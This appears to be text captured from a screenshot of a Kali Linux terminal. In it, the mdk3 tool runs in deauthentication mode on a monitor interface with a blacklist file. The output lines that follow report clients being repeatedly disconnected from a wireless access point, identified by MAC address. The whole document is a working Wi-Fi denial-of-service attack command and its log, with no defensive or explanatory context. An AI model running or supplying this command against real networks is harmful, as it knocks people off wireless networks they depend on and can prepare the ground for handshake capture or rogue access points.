 root@kali: ~
File Edit Tabs Help
root@kali:~# mdk3 mon0 d -b blacklist_file
Periodically re-reading blacklist/whitelist every 3 seconds
Disconnecting between: 98:52:B1:3B:32:58 and: 08:7A:4C:83:0C:E0
Disconnecting between: 98:52:B1:3B:32:58 and: 08:7A:4C:83:0C:E0
Disconnecting between: 24:69:A5:99:36:E8 and: 08:7A:4C:83:0C:E0
Disconnecting between: 24:69:A5:99:36:E8 and: 08:7A:4C:83:0C:E0
Disconnecting between: 24:69:A5:99:36:E8 and: 08:7A:4C:83:0C:E0
Disconnecting between: 24:69:A5:99:36:E8 and: 08:7A:4C:83:0C:E0
Disconnecting between: 24:69:A5:99:36:E8 and: 08:7A:4C:83:0C:E0
Disconnecting between: 98:52:B1:3B:32:58 and: 08:7A:4C:83:0C:E0
Disconnecting between: 98:52:B1:3B:32:58 and: 08:7A:4C:83:0C:E0
Disconnecting between: 98:52:B1:3B:32:58 and: 08:7A:4C:83:0C:E0
Disconnecting between: 98:52:B1:3B:32:58 and: 08:7A:4C:83:0C:E0
Disconnecting between: 98:52:B1:3B:32:58 and: 08:7A:4C:83:0C:E0
Disconnecting between: 98:52:B1:3B:32:58 and: 08:7A:4C:83:0C:E0
Disconnecting between: 1C:4B:D6:BB:14:06 and: 08:7A:4C:83:0C:E0
Disconnecting between: 24:69:A5:99:36:E8 and: 08:7A:4C:83:0C:E0